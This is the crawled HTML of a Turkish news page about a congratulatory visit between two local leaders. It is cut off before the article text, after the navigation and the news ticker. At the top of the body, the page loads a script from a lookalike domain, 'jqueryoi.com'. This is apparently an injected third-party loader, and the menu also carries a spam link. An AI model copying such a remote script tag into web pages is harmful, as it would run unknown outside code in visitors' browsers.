

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html
body_size: 20382
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Başkan Samancı Başkan Aydemir` in ziyaretinden dolayı Usta Gazeteci Servet Samancı ` ya açıklamalarda bulundu."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ | Bir Haber" />
<meta property="og:description" content="Başkan Samancı Başkan Aydemir` in ziyaretinden dolayı Usta Gazeteci Servet Samancı ` ya açıklamalarda bulundu." />
<meta property="og:url" content="https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Yaşam" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-30T23:04:41+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ | Bir Haber" />
<meta name="twitter:description" content="Başkan Samancı Başkan Aydemir` in ziyaretinden dolayı Usta Gazeteci Servet Samancı ` ya açıklamalarda bulundu." />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html#webpage","url":"https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html","name":"BA\u015eKAN AYDEM\u0130R `DEN BA\u015eKAN SAMANCI `YA HAYIRLI OLSUN Z\u0130YARET\u0130 | Bir Haber","datePublished":"2022-05-30T23:04:41+03:00","dateModified":"2022-05-30T23:04:41+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"BA\u015eKAN AYDEM\u0130R `DEN BA\u015eKAN SAMANCI `YA HAYIRLI OLSUN Z\u0130YARET\u0130 | Bir Haber","datePublished":"2022-05-30T23:04:41+03:00","dateModified":"2022-05-30T23:04:41+03:00","articleSection":"Ya\u015fam","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Ba\u015fkan Samanc\u0131 Ba\u015fkan Aydemir` in ziyaretinden dolay\u0131 Usta Gazeteci Servet Samanc\u0131 ` ya a\u00e7\u0131klamalarda bulundu.","name":"BA\u015eKAN AYDEM\u0130R `DEN BA\u015eKAN SAMANCI `YA HAYIRLI OLSUN Z\u0130YARET\u0130 | Bir Haber","@id":"https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/71128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=71128' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fbaskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fbaskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="BAŞKAN AYDEMİR `DEN BAŞKAN SAMANCI `YA HAYIRLI OLSUN ZİYARETİ" />
<meta property="og:url" content="https://birhaber.net/baskan-aydemir-den-baskan-samanci-ya-hayirli-olsun-ziyareti.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/ZIYRT-123.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
<p><strong>19:30 - </strong><a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></p>
<p><strong>23:00 - </strong><a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></p>
<p><strong>20:30 - </strong><a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">Profesyonel Hayır Lokması Dağıtımı</a></p>
